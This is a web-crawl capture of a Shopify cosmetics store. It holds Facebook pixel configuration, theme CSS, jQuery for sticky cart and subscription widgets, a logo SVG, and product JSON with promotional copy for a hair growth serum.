plan","plan_id":73,"scope":null,"is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https:\/\/apps.omegatheme.com\/logs-facebook-pixels","app_root_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_api_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","core_api_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels","catalog_url":"https:\/\/apps.omegatheme.com\/catalog-facebook-pixels","app_queue_url":"https:\/\/apps.omegatheme.com\/omega-queue-facebook-pixels","tracking_path":"\/conversion-api","external_path":"\/api\/external","is_new_merchant":true}},"list_all_custom_events":[],"core_capi_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","endpoint_capi_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>




<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/custom-event.js"
  defer
></script>

</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://luxecosmetics.de/cdn/shop/t/2/assets/custom.css?v=47045974971640279961695053319
body_size: 87
content:
#sticky-btn-price{margin-right:10px}.add-to-cart-button-container,.sticky-price,.sticky--add-to-cart{display:none}button#Sticky_AddToCart{background:#f8b2b4}.hide{display:none!important}.custom_loader{width:20px;height:20px;border-radius:50%;background:conic-gradient(#0000 10%,#fff);-webkit-mask:radial-gradient(farthest-side,#0000 calc(100% - 3.2px),#000 0);animation:spinner-zp9dbg 1s infinite linear}@keyframes spinner-zp9dbg{to{transform:rotate(1turn)}}.sticky--add-to-cart #Sticky_AddToCart .loader-button__text{font-size:12px;text-transform:uppercase}.sticky--add-to-cart{position:fixed;display:grid;grid-gap:10px;gap:10px;margin-top:0;bottom:-11px;left:0;z-index:9;width:100%;padding:10px 15px;flex-basis:100%;margin-bottom:10px;background-color:#fff}button#Sticky_AddToCart{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;font-size:15px;line-height:20px;text-transform:inherit;padding:12px 20px;border-radius:4px;box-shadow:2px 2px 6px #0003;transition:box-shadow .3s ease,background-image .3s ease}.sticky--add-to-cart .product-form__add-button.button{padding-left:0;padding-right:0}.product-delivery-buy__secure-info{width:100%;display:block;text-align:center;font-size:12px}.loader-button__text{flex-wrap:wrap;letter-spacing:0px}.add-to-cart-row button{width:100%}.sticky-price{display:block;padding-right:5px}@media only screen and (max-width: 340px){button#Sticky_AddToCart{padding:12px 1px}.sticky--add-to-cart #Sticky_AddToCart .loader-button__text{font-size:12px;text-transform:uppercase}}@media only screen and (min-width: 768px){.sticky--add-to-cart{position:fixed;display:grid;grid-gap:10px;gap:10px;margin-top:0;bottom:-11px;left:0;z-index:9;width:100%;padding:10px 15px;flex-basis:100%;margin-bottom:10px;background-color:#fff;box-shadow:0 -1px 6px 1px #0000001a}button#Sticky_AddToCart{margin-left:auto;margin-right:auto;padding:15px 45px;width:350px;flex-wrap:wrap;align-items:center;justify-content:center}}@media only screen and (min-width: 768px){.cus-sticky-cart .sc-right{margin:auto}}.shopify-section--main-product{padding-top:0}@media (max-width: 999px){.shopify-section--main-product{padding-top:0}}.naveed.container.product_template_container-template--16737396883714__main product-payment-terms{display:none}.naveed.container.product_template_container-template--16737396883714__main .product-meta{margin:10px 0;padding-bottom:10px}.paypal-button-container{margin-top:10px;z-index:0}.paypal-button-container iframe{border-radius:14px}.article-item a.article-item__category.heading.heading--xsmall{display:none}.product__zoom-button{display:none!important}.mini-cart__drawer-footer .checkout-button{font-size:11px!important}
/*# sourceMappingURL=/cdn/shop/t/2/assets/custom.css.map?v=47045974971640279961695053319 */


--- FILE ---
content_type: text/css
request_url: https://luxecosmetics.de/cdn/shop/t/2/assets/subscription.css?v=23551461760729691688015215
body_size: 188
content:
.rc-widget{position:relative}.rc-widget .rc-subscription-details{display:none}.rc-widget .rc-radio--active{background-color:#f8b2b43d!important}.rc-template__radio-group .rc-radio-group__options{border:1px solid #F5F4F0!important;border-radius:10px!important}.rc-template__radio-group .rc-radio:not(:first-child){border-top:1px solid #F5F4F0!important}.rc-template__radio-group .rc-radio .rc-radio__input{display:none}.rc-widget .rc-radio__label:before{border:1px solid #E4E2DE;background-color:#fff;transition:border-color .24s ease}.rc-widget .rc-radio--active .rc-radio__label:before{border-color:#f8b2b4}.rc-widget .rc-radio__label:before,.rc-widget .rc-radio__label:after{content:"";width:20px;height:20px;border-radius:50%;position:absolute;left:20px;transform:translateY(-52%)}.rc_widget__option__label.rc-radio__label{margin-top:20px;margin-bottom:-10px;font-size:13px}.rc-template__radio-group .rc-radio.rc-option__subsave .rc-radio__label{font-weight:400!important}.rc-widget .rc-radio--active .rc-radio__label:after{transition:background-color .24s ease;border:4px solid transparent;background-color:#f8b2b4;background-clip:padding-box;left:20px;transform:translateY(-10px);position:absolute}.rc-widget .onetime-radio,.rc-widget .subscription-radio{padding:30px 20px!important}.rc-widget .onetime-radio .price-label:before{content:"One Time Purchase";position:absolute;left:58px;transform:translateY(-77%);font-size:17px;font-weight:600}.rc-widget .rc-radio__label{padding-left:10px;padding-top:18px;margin-left:28px;margin-bottom:-10px;font-size:14px}.rc-widget .subscription-radio .price-label:before{content:"Subscribe & Save";position:absolute;left:58px;transform:translateY(-77%);font-size:17px;font-weight:600}.rc-radio__label .discount-label{font-weight:400!important}#custom-rc_autodeliver_options{background-color:#fcfaf7;padding-bottom:16px;border-radius:0 0 10px 10px;padding-left:50px}.custom-product-header__variant-button{display:inline-block;position:relative;margin:4px;color:#231f20}.custom-product-header__variant-button button[aria-pressed=true]{border-color:#f8b2b4;background-color:#fff;box-shadow:0 2px 4px #e4e2decc}.custom-product-header__variant-button button{min-width:80px;height:64px;padding:0 24px;border-radius:8px;overflow:hidden;border:1px solid #f8b2b43d;background-color:#f8b2b43d;display:flex;align-items:center;justify-content:center;flex-direction:column;transition:all .24s ease;cursor:pointer;color:#231f20}.rc-selling-plans,.rc-subscription-details{display:none!important}.custom-product-header__variant-button .button-number{font-weight:600;font-size:18px;line-height:20px}.custom-product-header__variant-button .button-text{font-size:13px;line-height:14px}.custom-rc-subscription-message{font-size:13px;line-height:21px}#custom_rc_autodeliver_options{background-color:#f8b2b43d;padding:0 0 55px 52px}#custom_rc_autodeliver_options:after{content:"Two delivery minimum before cancellation";position:absolute;left:58px;bottom:27.5px;font-size:13px;font-weight:400}.rc-template__radio-group{margin-top:30px}.rc-template__radio-group:before{content:"Frequency";position:absolute;left:0;transform:translateY(-105%);font-size:15px;font-weight:600}.product-form__quantity{padding:8px 0}.rc-widget{padding:15px 0 0!important}.product-form__quantity,.onetime-radio .discount-label{display:none}.subscription-radio .price-label{display:flex;column-gap:10px}.subscription-radio .discount-label{background:#f8b2b4;color:#fff;font-size:10px;padding:0 5px;display:flex;align-items:center;pointer-events:none;border-radius:8px;text-transform:uppercase;font-weight:700!important;height:20px}.rc-radio__label .price-label{font-weight:400!important}.rc-template__radio-group .rc-radio .rc-radio__label{display:flex;align-items:center;line-height:2}
/*# sourceMappingURL=/cdn/shop/t/2/assets/subscription.css.map?v=23551461760729691688015215 */


--- FILE ---
content_type: text/javascript
request_url: https://luxecosmetics.de/cdn/shop/t/2/assets/custom.js?v=142428261055523444951693325243
body_size: 1396
content:
$(document).ready(function(){$("#stickyMainPaymentContainer").closest("[data-section-id]").attr("class",""),$("#stickyMainPaymentContainer").closest(".pf-c").attr("class",""),$("#custom_rc_popup").hide(),$(".custom-sticky-price").text($("[data-product-type=price]").text());var isVariantAvailable=$("input[name='sw-Size']:checked").attr("variant-available");isVariantAvailable=="false"&&($("#customAddToCart").prop("disabled",!0),$(".sticky-add-to-cart-text").text("Sold Out")),$(".pf-vs-label").click(function(){var variantPrice=$("[data-product-type=price]").text();isVariantAvailable=$("input[name='sw-Size']:checked").attr("variant-available"),isVariantAvailable=="false"?($("#customAddToCart").prop("disabled",!0),$(".sticky-add-to-cart-text").text("Sold Out")):($("#customAddToCart").prop("disabled",!1),$(".sticky-add-to-cart-text").text("Add to cart"))}),$(".pf-option-swatches input").click(function(){setTimeout(function(){$("[data-checkout=cart]").prop("disabled")?($("#customAddToCart").prop("disabled",!0),$(".sticky-add-to-cart-text").text("Sold Out")):($("#customAddToCart").prop("disabled",!1),$(".sticky-add-to-cart-text").text("Add to cart"))},500)}),$("[data-product-type=price]").on("DOMSubtreeModified",function(){$(".custom-sticky-price").text($(this).text())}),$("#customAddToCart").click(function(e){e.preventDefault(),console.log("hello"),$(this).find("span").addClass("hide"),$(this).append("<div class='custom_loader'></div>"),$("[data-checkout=cart]").click(),setTimeout(function(){$("#customAddToCart").find("span").removeClass("hide"),$(".custom_loader").remove()},3e3)}),$(document).scroll(function(){var y=$(this).scrollTop();y>800?$("#stickyMainPaymentContainer").fadeIn().css("display","grid"):$("#stickyMainPaymentContainer").fadeOut()})}),$(document).ready(function(){$(".collapsible__btn").click(function(){$(".collapsible__text_inside").slideToggle(350)}),$(".main-block-js input").on("change",function(e){e.preventDefault();var mainProductVariant=$(this).attr("Id");$("#custom_sticky_"+mainProductVariant).prop("checked",!0).change()}),$(".sticky-block-js input").on("change",function(e){e.preventDefault();var mainProductVariant=$(this).attr("pId"),variantId=$(this).attr("variant_id"),variantP=$(this).attr("variant_P"),variant_CP=$(this).attr("variant_CP");$("#"+mainProductVariant).prop("checked",!0),$(".variant___price").text(variantP),$(".compare___price").text(variant_CP),$(".shopify-product-form").find('input[name="id"]').val(variantId);var newurl=window.location.protocol+"//"+window.location.host+window.location.pathname+"?variant="+variantId;window.history.replaceState({path:newurl},"",newurl),console.log(newurl)}),$(".variant___price").on("DOMSubtreeModified",function(){$(".sticky-price").text($(this).text())})}),window.matchMedia("(max-width: 767px)").matches?$(document).scroll(function(){var y=$(this).scrollTop();y>1150?$("#custom-sticky-btn").fadeIn(500).css("display","grid"):$("#custom-sticky-btn").fadeOut(500)}):$(document).scroll(function(){var y=$(this).scrollTop();y>700?$("#custom-sticky-btn").fadeIn(500).css("display","grid"):$("#custom-sticky-btn").fadeOut(500)}),$(document).ready(function(){function getFormattedDate(date){let monthNames=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],day=date.getDate();return`${monthNames[date.getMonth()]} ${day}`}function addDaysToDate(date,daysToAdd){let newDate=new Date(date);return newDate.setDate(date.getDate()+daysToAdd),newDate}let nexttwodaysdate=addDaysToDate(new Date,2);$("#next-two-days-date").html(" "+getFormattedDate(nexttwodaysdate)),$("#next-two-days-date-2").html(" "+getFormattedDate(nexttwodaysdate))}),$(document).ready(function(){$(".byorderNumber").addClass("active_border"),$(document).on("click",".pp_tracking_tab_left:first",function(){console.log("clicked"),$(".pp_tracking_form_order").show(),$(".pp_tracking_form_number").hide(),$(this).addClass("active_border"),$(".pp_tracking_form_number").removeClass("active_border")}),$(document).on("click",".pp_tracking_tab_left:nth-child(2)",function(){console.log("clicked2"),$(".pp_tracking_form_number").show(),$(".pp_tracking_form_order").hide(),$(this).addClass("active_border"),$(".byorderNumber").removeClass("active_border")});var interval;interval=setInterval(function(){$(".pp_tracking_content").length>0&&($(".pp_tracking_tab").find(".pp_tracking_tab_left:first").addClass("byorderNumber active_border"),$(".pp_tracking_tab").find(".pp_tracking_tab_left:nth-child(2)").addClass("bytrackingNumber"),clearInterval(interval))},500),$(document).on("click",".pp_tracking_button",function(e){console.log("clicked");var interval2;interval2=setInterval(function(){$(".pp_num_status_show").length>0&&($(".t_order_sections_top").addClass("results--Found"),clearInterval(interval2))},500)})}),$(document).ready(function(){if(window.location.href.indexOf("?nums")>-1){var interval;interval=setInterval(function(){$(".pp_num_status_show").length>0&&($(".t_order_sections_top").addClass("results--Found"),clearInterval(interval))},500)}$(".pp-button-enter").click(function(){$(".t_order_sec_form").addClass("heightremove")})}),$(document).ready(function(){var subcriptionWdigetLoaded=!1,interval;interval=setInterval(function(){if($(".rc-widget").length>0){let oneTimePriceContainer=`<div class="oneTimePriceContainer price--compare">${$(".onetime-radio").find(".price-label").text()}</div>`,subscriptionPrice=$(".subscription-radio").find(".price-label").text();$(".subscription-radio").find(".price-label").prepend(oneTimePriceContainer),$(".subscription-radio").hasClass("rc-radio--active")&&$(".price-list").find(".price.price--highlight").text(subscriptionPrice);let discountLabel=$(".subscription-radio").find(".discount-label").text();discountLabel=discountLabel.replace("Subscribe & ",""),$(".subscription-radio").find(".discount-label").text(discountLabel),$(".rc-selling-plans").addClass("hide"),$(".rc-radio-group__options").append('<div id="custom_rc_autodeliver_options" class="custom-rc_block rc_block__type__options"></div>'),jQuery(".rc-selling-plans-dropdown__select option").each(function(i,e){let frequency=$(this).text(),frequncyNumber=frequency.replace(/\D/g,""),optionValue=$(this).val();console.log(frequncyNumber);let frequncyText=frequency.replace(/[0-9]/g,"");console.log(frequncyText);let optionSelected=!1;$(this).is(":selected")&&(optionSelected=!0);let createRadioOptions=`<div class="custom-product-header__variant-button">
              <button type="button" class="js-sub-frequency-buttons" value ="${optionValue}" data-frequency="${frequncyNumber}" ${optionSelected?'aria-pressed="true"':'aria-pressed="false"'}>
                <span class="button-number">${frequncyNumber}</span>
                <span class="button-text">${frequncyText}</span>
              </button>
            </div>`;$("#custom_rc_autodeliver_options").append(createRadioOptions)}),clearInterval(interval),$("#custom_rc_autodeliver_options").find(".custom-product-header__variant-button").length||$("#custom_rc_autodeliver_options").addClass("hide")}},500),$(document).on("click",".js-sub-frequency-buttons",function(){let value=$(this).attr("value");$(".js-sub-frequency-buttons").attr("aria-pressed","false"),$(".rc-selling-plans-dropdown__select").val(value),$(".rc-selling-plans-dropdown__select").change(),$('[name="selling_plan"]').val(value),$(this).attr("aria-pressed","true")}),$(document).on("click",".rc-radio.onetime-radio",function(){$("#custom_rc_autodeliver_options").addClass("hide")}),$(document).on("click",".rc-radio.subscription-radio",function(){$(".rc-selling-plans").addClass("hide");var value=$('.js-sub-frequency-buttons[aria-pressed="true"]').attr("value");console.log(value),setTimeout(function(){$("#custom_rc_autodeliver_options").find(".custom-product-header__variant-button").length||jQuery(".rc-selling-plans-dropdown__select option").each(function(i,e){let frequency=$(this).text(),frequncyNumber=frequency.replace(/\D/g,""),optionValue=$(this).val();console.log(frequncyNumber);let frequncyText=frequency.replace(/[0-9]/g,"");console.log(frequncyText);let optionSelected=!1;$(this).is(":selected")&&(optionSelected=!0);let createRadioOptions=`<div class="custom-product-header__variant-button">
              <button type="button" class="js-sub-frequency-buttons" value ="${optionValue}" data-frequency="${frequncyNumber}" ${optionSelected?'aria-pressed="true"':'aria-pressed="false"'}>
                <span class="button-number">${frequncyNumber}</span>
                <span class="button-text">${frequncyText}</span>
              </button>
            </div>`;$("#custom_rc_autodeliver_options").append(createRadioOptions)}),$(".rc-selling-plans-dropdown__select").val(value),$(".rc-selling-plans-dropdown__select").change(),$('[name="selling_plan"]').val(value)},200),$("#custom_rc_autodeliver_options").removeClass("hide")}),$(document).on("change",".block-swatch input",function(){let oneTimePrice=$(".onetime-radio").find(".price-label").text(),subscriptionPrice=$(".subscription-radio").find(".price-label").text(),oneTimePriceContainer=`<div class="oneTimePriceContainer price--compare">${oneTimePrice}</div>`;$(".subscription-radio").find(".price-label").prepend(oneTimePriceContainer),setTimeout(function(){$(".subscription-radio").hasClass("rc-radio--active")&&$(".price-list").find(".price.price--highlight").text(subscriptionPrice)},40)}),$(document).on("click",".subscription-radio",function(){let subscriptionPrice=$(".subscription-radio").find(".price-label").clone().children().remove().end().text();$(".price-list").find(".price.price--highlight").text(subscriptionPrice)}),$(document).on("click",".onetime-radio",function(){let oneTimePrice=$(".onetime-radio").find(".price-label").text();$(".price-list").find(".price.price--highlight").text(oneTimePrice)}),$(document).on("click",".rc_widget__option--subsave",function(){$("#custom-rc_autodeliver_options").show()}),$(document).on("click",".rc-option__onetime",function(){$("#custom-rc_autodeliver_options").hide(),$(".rc-selling-plans").addClass("hide")}),$(".product__zoom-button").click(function(){$(".shopify-section--main-product").css("z-index",1111111),$(".shopify-section--main-product").css("position","relative")}),$(".pswp__button--close").click(function(){$(".shopify-section--main-product").css("z-index",1),$(".shopify-section--main-product").css("position","unset")})});
//# sourceMappingURL=/cdn/shop/t/2/assets/custom.js.map?v=142428261055523444951693325243


--- FILE ---
content_type: image/svg+xml
request_url: https://luxecosmetics.de/cdn/shop/files/Luxe_Logo_180x.svg?v=1688125061
body_size: 131
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" zoomAndPan="magnify" viewBox="0 0 150 53.25" height="71" preserveAspectRatio="xMidYMid meet" version="1.0"><defs><g/><clipPath id="066abb8767"><path d="M 1.042969 1 L 38 1 L 38 52.511719 L 1.042969 52.511719 Z M 1.042969 1 " clip-rule="nonzero"/></clipPath><clipPath id="bb73f8931d"><path d="M 42 17 L 78 17 L 78 52.511719 L 42 52.511719 Z M 42 17 " clip-rule="nonzero"/></clipPath><clipPath id="b13f78ed93"><path d="M 81 17 L 110 17 L 110 52.511719 L 81 52.511719 Z M 81 17 " clip-rule="nonzero"/></clipPath><clipPath id="3bd31a4b50"><path d="M 113 17 L 148.957031 17 L 148.957031 52.511719 L 113 52.511719 Z M 113 17 " clip-rule="nonzero"/></clipPath></defs><g clip-path="url(#066abb8767)"><g fill="#ffffff" fill-opacity="1"><g transform="translate(-0.667186, 52.03359)"><g><path d="M 5.933594 -3.605469 L 5.933594 -50.6875 L 2.253906 -50.6875 L 2.253906 0 L 38.371094 0 L 38.371094 -3.605469 Z M 5.933594 -3.605469 "/></g></g></g></g><g clip-path="url(#bb73f8931d)"><g fill="#ffffff" fill-opacity="1"><g transform="translate(39.958501, 52.03359)"><g><path d="M 19.675781 0 C 25.382812 0 30.5625 -2.929688 33.492188 -7.507812 L 33.492188 0 L 37.171875 0 L 37.171875 -34.917969 L 33.492188 -34.917969 L 33.492188 -17.496094 C 33.492188 -9.914062 27.035156 -3.679688 19.675781 -3.679688 C 12.015625 -3.679688 5.933594 -10.210938 5.933594 -17.496094 L 5.933594 -34.917969 L 2.253906 -34.917969 L 2.253906 -17.496094 C 2.253906 -7.886719 9.988281 0 19.675781 0 Z M 19.675781 0 "/></g></g></g></g><g clip-path="url(#b13f78ed93)"><g fill="#ffffff" fill-opacity="1"><g transform="translate(79.382706, 52.03359)"><g><path d="M 2.253906 0 L 6.609375 0 L 15.917969 -14.117188 L 25.304688 0 L 29.660156 0 L 18.097656 -17.421875 L 29.660156 -34.917969 L 25.304688 -34.917969 L 15.917969 -20.800781 L 6.609375 -34.917969 L 2.253906 -34.917969 L 13.742188 -17.421875 Z M 2.253906 0 "/></g></g></g></g><g clip-path="url(#3bd31a4b50)"><g fill="#ffffff" fill-opacity="1"><g transform="translate(111.297528, 52.03359)"><g><path d="M 19.675781 -34.917969 C 9.988281 -34.917969 2.253906 -27.035156 2.253906 -17.421875 C 2.253906 -7.734375 9.988281 0 19.675781 0 C 24.40625 0 28.761719 -1.878906 32.066406 -5.105469 L 29.511719 -7.660156 C 26.808594 -5.03125 23.277344 -3.679688 19.675781 -3.679688 C 12.691406 -3.679688 6.984375 -8.785156 6.15625 -15.695312 L 36.945312 -15.695312 C 37.019531 -16.296875 37.097656 -16.820312 37.097656 -17.421875 C 37.097656 -26.957031 29.210938 -34.917969 19.675781 -34.917969 Z M 19.675781 -31.238281 C 26.507812 -31.238281 32.367188 -26.132812 33.191406 -19.300781 L 6.234375 -19.300781 C 7.058594 -26.132812 12.765625 -31.238281 19.675781 -31.238281 Z M 19.675781 -31.238281 "/></g></g></g></g></svg>

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 87
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x59:34:48:46:41:6c:71:43:68:5a:31:22:67:5d:4e:77:61:64:79:71:2e:72:7c:65:29:4a:7c:5a:74;keras;t5pi8q8r9cpsuf2ywat6is50juxjgx1m3m4d3fs3raho2ikt759xmg85lyl0rum8mr5nyibe","weights":"../weights/59344846.h5","biases":"../biases/59344846.h5"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://luxecosmetics.de/products/luxe-hair-growth-serum-a.js
body_size: 2186
content:
{"id":8952122147097,"title":"Luxe Hair Growth Serum (Subscription)","handle":"luxe-hair-growth-serum-a","description":"Get thicker, fuller, shinier hair\u003cbr data-mce-fragment=\"1\"\u003eVisible results in as soon as 90 days\u003cbr data-mce-fragment=\"1\"\u003eFor women and men of all age groups\u003cbr data-mce-fragment=\"1\"\u003eFormulated for thinning, lackluster hair\u003cbr data-mce-fragment=\"1\"\u003eClinically tested and 100% plant-based\u003cbr data-mce-fragment=\"1\"\u003e90-day money-back guarantee\u003cbr\u003e\u003cbr\u003e\n\u003ch2 class=\"heading heading--small\" data-mce-fragment=\"1\"\u003eNEVER AGAIN SHEDDING HAIR AND BALD SPOTS\u003c\/h2\u003e\n\u003ch3 class=\"heading h3\" data-mce-fragment=\"1\"\u003eExperience fuller and thicker hair in 90 days\u003c\/h3\u003e\n\u003cdiv class=\"image-with-text__text-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAchieve longer, healthier, and fuller-looking hair that turns heads. Our formula restores damaged strands, strengthens from root to tip, and reduces breakage and split ends.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch2 class=\"heading heading--small\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" reveal=\"\"\u003eGENTLE AND SAFE FOR YOUR HAIR\u003c\/span\u003e\u003c\/h2\u003e\n\u003ch3 class=\"heading h3\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" reveal=\"\"\u003eClinically-tested and 100% plant-based\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv class=\"image-with-text__text-wrapper\" data-mce-fragment=\"1\" reveal=\"\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eExperience the power of our proven formulas! Our products have undergone a lot of testing to deliver visible results: increased hair density and reduced shedding. Achieve thicker, fuller-looking hair without any harmful chemicals or side effects. Discover the natural solution your hair deserves\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch2 data-live-text-setting=\"section.template--21128995143985__451f6e1f-2d92-47ba-8401-aee9ec113758.heading\" class=\"product-block-title heading h3\" data-mce-fragment=\"1\"\u003eYour secret to beautiful and fuller hair\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cdiv class=\"product-block-tested-copy\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eEnjoy smoother, silkier, and shinier locks that are easier to manage. Tame frizz, reduce shedding, and nourish your scalp for ultimate hair health. Elevate your hair care routine and embrace the beautiful, confident you.\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv class=\"fixed__text\"\u003e\n\u003ch2 data-live-text-setting=\"section.template--21128995143985__fc7ba7a7-8a84-4f70-b40a-79e59e810afd.header\"\u003e90-day money-back guarantee\u003c\/h2\u003e\n\u003cdiv data-live-text-setting=\"section.template--21128995143985__fc7ba7a7-8a84-4f70-b40a-79e59e810afd.fixed_text\"\u003e\n\u003cp\u003eShine with your new hair or get your money back! We are convinced that you will love your Luxe Cosmetics products! If you don't see results, you can easily get your money back.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"collapsible__text\"\u003e\n\u003cspan class=\"collapsible__btn\" data-live-text-setting=\"section.template--21128995143985__fc7ba7a7-8a84-4f70-b40a-79e59e810afd.collapsible__btn\"\u003eLearn more\u003c\/span\u003e\n\u003cp\u003eYou are not satisfied with the result or with your product? No problem! Just contact our support at info@luxe-cosmetics.com and reply to the automatic email. After that, the support will take care of your concern in a few minutes and refund you 100%.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2023-11-29T11:03:31+01:00","created_at":"2023-11-29T11:03:47+01:00","vendor":"Luxe Cosmetics US3","type":"","tags":["static_reviews_1325"],"price":2495,"price_min":2495,"price_max":5495,"available":true,"price_varies":true,"compare_at_price":4995,"compare_at_price_min":4995,"compare_at_price_max":14995,"compare_at_price_varies":true,"variants":[{"id":47483495153945,"title":"1x Bottle","option1":"1x Bottle","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Luxe Hair Growth Serum (Subscription) - 1x Bottle","public_title":"1x Bottle","options":["1x Bottle"],"price":2495,"weight":0,"compare_at_price":4995,"inventory_management":"shopify","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47483495186713,"title":"2x Bottles","option1":"2x Bottles","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Luxe Hair Growth Serum (Subscription) - 2x Bottles","public_title":"2x Bottles","options":["2x Bottles"],"price":3995,"weight":0,"compare_at_price":9995,"inventory_management":"shopify","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47483495219481,"title":"3x Bottles","option1":"3x Bottles","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Luxe Hair Growth Serum (Subscription) - 3x Bottles","public_title":"3x Bottles","options":["3x Bottles"],"price":5495,"weight":0,"compare_at_price":14995,"inventory_management":"shopify","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0753\/7292\/1113\/products\/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577.jpg?v=1701252227","\/\/cdn.shopify.com\/s\/files\/1\/0753\/7292\/1113\/products\/HairGrowthSerum_2_2c9b9555-c637-4ad5-ad72-a8481d86b662.jpg?v=1701252227","\/\/cdn.shopify.com\/s\/files\/1\/0753\/7292\/1113\/products\/HairGrowthSerum_12_83002305-a66e-48ab-ae4b-b938fd998f45.jpg?v=1701252227","\/\/cdn.shopify.com\/s\/files\/1\/0753\/7292\/1113\/products\/HairGrowthSerum_13_a90da8d5-fc6e-4ce7-b270-b671fa96e902.jpg?v=1701252227","\/\/cdn.shopify.com\/s\/files\/1\/0753\/7292\/1113\/products\/HairGrowthSerum_11_8e0b942e-333a-491a-815f-554b57951e3c.jpg?v=1701252227","\/\/cdn.shopify.com\/s\/files\/1\/0753\/7292\/1113\/products\/HairGrowthSerum_18_5af37735-6e84-4db8-81ed-73b2488b04cb.jpg?v=1701252227","\/\/cdn.shopify.com\/s\/files\/1\/0753\/7292\/1113\/products\/HairGrowthSerum_3_01168696-f6dd-47c4-a8a6-9586a0147a13.jpg?v=1701252227","\/\/cdn.shopify.com\/s\/files\/1\/0753\/7292\/1113\/products\/HairGrowthSerum_4_7a9a99f0-9eda-4fe7-87ff-44ae55615715.jpg?v=1701252227","\/\/cdn.shopify.com\/s\/files\/1\/0753\/7292\/1113\/products\/HairGrowthSerum_5_d2d42850-7ceb-469f-8e26-4ad1f4cdecbe.jpg?v=1701252227","\/\/cdn.shopify.com\/s\/files\/1\/0753\/7292\/1113\/products\/HairGrowthSerum_6_59f04258-9d94-4c70-9bbf-63c78bce3936.jpg?v=1701252227"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0753\/7292\/1113\/products\/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577.jpg?v=1701252227","options":[{"name":"Size","position":1,"values":["1x Bottle","2x Bottles","3x Bottles"]}],"url":"\/products\/luxe-hair-growth-serum-a","media":[{"alt":"Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair 